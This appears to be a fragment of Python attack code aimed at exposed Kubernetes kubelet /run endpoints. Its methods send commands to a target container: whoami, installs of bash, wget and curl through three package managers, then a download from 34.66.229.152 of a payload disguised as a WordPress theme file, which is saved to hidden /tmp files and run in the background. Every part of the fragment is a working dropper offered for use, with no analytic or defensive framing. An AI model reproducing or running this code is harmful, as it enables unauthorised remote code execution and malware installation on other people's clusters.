 def execute(self, url, cmd):
    try:
        values = {'cmd' : cmd }
        data = urllib.parse.urlencode(values)
        data = data.encode('ascii')
        req = urllib.request.Request(url, data)
        urllib.request.urlopen(req, timeout=120, context=ctx).read().decode()
    except Exception as e:
        raise ValueError(e)

def go(self, ip, port, namespace, podname, container):
    try:
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "whoami")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "apt update --fix-missing")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "apk update")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "yum install -y bash")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "yum install -y wget")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "yum install -y curl")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "apt install -y bash")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "apt install -y wget")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "apt install -y curl")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "apk add bash")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "apk add wget")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "apk add curl")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "wget http://34.66.229.152:80/wp-content/themes/twentyseventeen/d -O /tmp/.x1mr")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "curl http://34.66.229.152:80/wp-content/themes/twentyseventeen/d -o /tmp/.x2mr")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "sh /tmp/.x1mr &")
        self.execute("https://{}:{}/run/{}/{}/{}".format(ip,port,namespace,podname,container), "sh /tmp/.x2mr &")